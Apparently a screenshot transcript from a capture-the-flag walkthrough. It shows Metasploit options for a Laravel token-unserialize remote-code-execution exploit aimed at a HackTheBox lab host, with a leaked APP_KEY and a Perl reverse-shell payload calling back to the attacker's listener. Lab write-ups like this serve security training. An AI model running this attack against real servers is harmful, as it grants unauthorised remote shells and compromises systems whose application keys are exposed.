 msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port